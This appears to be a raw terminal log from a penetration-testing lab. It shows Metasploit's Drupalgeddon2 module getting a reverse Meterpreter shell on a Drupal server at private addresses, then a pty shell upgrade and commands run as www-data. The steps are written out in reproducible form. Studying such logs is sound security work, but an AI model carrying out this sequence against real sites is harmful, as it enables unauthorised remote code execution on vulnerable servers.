 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 172.30.0.14:4444
[*] Sending stage (38288 bytes) to 172.30.0.2
[*] Meterpreter session 1 opened (172.30.0.14:4444 -> 172.30.0.2:50552) at 2020-01-06 20:50:26 +0200
meterpreter > shell
Process 893 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ ls -l
ls -l
total 248
-rw-r--r-- 1 www-data www-data  18092 Jul 13 21:45 LICENSE.txt
-rw-r--r-- 1 www-data www-data   5889 Jul 13 21:44 README.txt
-rw-r--r-- 1 www-data www-data    262 Jul 13 21:44 autoload.php
-rw-r--r-- 1 www-data www-data   2740 Jul 13 21:44 composer.json
-rw-r--r-- 1 www-data www-data 161072 Jul 13 21:44 composer.lock
drwxr-xr-x 1 www-data www-data   4096 Jul 13 21:45 core
-rw-r--r-- 1 www-data www-data   1272 Jul 13 21:45 example.gitignore
-rw-r--r-- 1 www-data www-data    549 Jul 13 21:45 index.php
drwxr-xr-x 1 www-data www-data   4096 Jul 13 21:45 modules
drwxr-xr-x 1 www-data www-data   4096 Jul 13 21:45 profiles
-rw-r--r-- 1 www-data www-data   1596 Jul 13 21:45 robots.txt
drwxr-xr-x 1 www-data www-data   4096 Jul 13 21:45 sites
drwxr-xr-x 1 www-data www-data   4096 Jul 13 21:45 themes
-rw-r--r-- 1 www-data www-data    848 Jul 13 21:45 update.php
drwxr-xr-x 1 www-data www-data   4096 Jul 13 21:45 vendor
-rw-r--r-- 1 www-data www-data   4555 Jul 13 21:45 web.config
$
KALI